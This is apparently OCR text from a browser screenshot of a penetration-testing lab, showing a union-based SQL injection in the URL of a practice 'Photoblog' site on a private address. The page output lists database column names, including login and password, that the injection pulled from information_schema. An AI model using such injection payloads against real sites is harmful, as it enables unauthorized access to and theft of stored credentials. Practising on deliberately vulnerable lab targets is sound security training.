 My awesome Photoblog - Mozilla Firefox
My awesome Photoblog × My awesome Photoblog × +
192.168.77.3/cat.php?id=1 union select 1,column_name,3,4 from information_schema.cc Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHu
CHECK_OPTION
picture: is_updatable
IS_UPDATABLE
picture: title
title
picture: img
img
picture: cat
cat
picture: login
login
picture: password
password